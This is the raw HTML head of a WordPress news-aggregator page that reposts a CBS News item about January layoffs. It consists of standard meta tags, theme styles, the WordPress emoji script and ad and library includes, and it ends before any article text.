

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2024/02/02/the-job-market-is-strong-so-why-did-layoffs-double-in-january-cbs-news/
body_size: 30859
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>The job market is strong. So why did layoffs double in January? &#8211; CBS News &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="The job market is strong. So why did layoffs double in January? &#8211; CBS News - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] The job market is strong. So why did layoffs double in January?&nbsp;&nbsp;CBS News [ad_2] So" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2024/02/02/the-job-market-is-strong-so-why-did-layoffs-double-in-january-cbs-news/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/22863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2024/02/02/the-job-market-is-strong-so-why-did-layoffs-double-in-january-cbs-news/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=22863' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2024%2F02%2F02%2Fthe-job-market-is-strong-so-why-did-layoffs-double-in-january-cbs-news%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2024%2F02%2F02%2Fthe-job-market-is-strong-so-why-did-layoffs-double-in-january-cbs-news%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
